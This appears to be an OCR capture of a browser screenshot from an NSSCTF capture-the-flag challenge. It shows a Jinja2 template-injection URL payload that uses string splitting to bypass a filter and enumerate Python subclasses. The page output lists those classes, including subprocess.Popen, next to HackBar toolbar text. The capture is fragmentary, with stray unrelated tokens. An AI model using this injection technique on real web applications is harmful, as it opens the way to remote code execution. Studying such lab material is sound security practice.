 node4.anna.nssctf.cn:28207/%7B%7B""['__cla'+'ss__'].__bases__[0]['__subcla'+'sses__']()%7D%7D
14 3 A
Gmail TSY244 AIchatOS
popen 2/2
<class '_frozen_importlib.BuiltinImporter'>, <class '_io._IOBase'>, <class 'str'>, <class 'textwrap.TextWrapper'>, <class 'jinja2.runtime.LoopContext'>
<class 'module'>, <class 'contextlib.suppress'>, <class 'itsdangerous._json._CompactJSON'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>
<class 'itertools._tee'>, <class 'function'>, <class 'reversed'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'itertools.filterfalse'>, <class
'list_iterator'>, <class 'stderrprinter'>, <class 'frozenset'>, <class 'email._policybase._PolicyBase'>, <class 'dict_keys'>, <class
'tempfile.SpooledTemporaryFile'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.local.LocalManager'>, <class
'types.SimpleNamespace'>, <class 'socketserver.ForkingMixIn'>, <class 'click.parser.ParsingState'>, <class 'bytes_iterator'>, <class 'method'>, <class
'subprocess.Popen'>, <class '_json.Scanner'>, <class 'selectors.BaseSelector'>, <class '_thread._local'>, <class 'email.header.Header'>, <class
'sre_parse.SubPattern'>, <class 'threading._RLock'>, <class 'itsdangerous.signer.Signer'>, <class 'ctypes.CDLL'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class 'collections.abc.Iterable'>, <class 'jinja2.compiler.MacroRef'>, <class 'managedbuffer'>, <class
'_thread.RLock'>, <class 'logging.LoggerAdapter'>, <class 'longrange_iterator'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'filter'>,
<class 'fieldnameiterator'>, <class '_weakrefset._IterationGuard'>, <class 'sre_parse.Pattern'>, <class 'staticmethod'>, <class
'urllib.request.BaseHandler'>, <class 'jinja2.runtime.Undefined'>, <class 'datetime.timedelta'>, <class 'jinja2.runtime.TemplateReference'>, <class
'zlib.Decompress'>, <class '_frozen_importlib_external.FileLoader'>, <class 'itertools._grouper'>, <class 'tarfile.TarIter'>, <class 'operator.itemgetter'
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28207/{{""['__cla'+'ss__'].__bases__[0]['__subcla'+'sses__']()}}